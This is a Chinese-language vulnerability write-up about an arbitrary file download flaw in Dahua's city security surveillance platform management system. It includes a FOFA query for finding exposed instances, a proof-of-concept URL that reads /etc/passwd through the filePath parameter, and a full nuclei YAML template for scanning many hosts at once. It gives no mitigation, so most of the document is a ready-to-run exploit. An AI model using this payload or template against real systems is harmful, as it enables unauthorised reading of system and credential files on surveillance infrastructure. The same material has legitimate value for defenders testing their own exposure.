大华城市安防监控系统平台管理 attachment_downloadByUrlAtt.action 任意文件下载漏洞
漏洞简介

大华城市安防监控系统平台管理存在任意文件下载漏洞,攻击者通过漏洞可以下载服务器上的任意文件
漏洞复现
fofa语法:app="dahua-DSS"
登录页面如下:

POC:/portal/attachment_downloadByUrlAtt.action?filePath=file:///etc/passwd
nuclei批量yaml文件
id: dahua_DSS_attachment_downloadByUrlAtt_fileread
info:
name: 大华 城市安防监控系统平台管理 attachment_downloadByUrlAtt.action 任意文件下载漏洞
author: mhb17
severity: high
description: description
reference:
- https://
tags: fileread
requests:
- raw:
- |+
GET /portal/attachment_downloadByUrlAtt.action?filePath=file:///etc/passwd HTTP/1.1
Host: {{Hostname}}
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
Connection: close
matchers-condition: and
matchers:
- type: word
part: header
words:
- '200'
- type: regex
regex:
- "root:.*:0:0:"



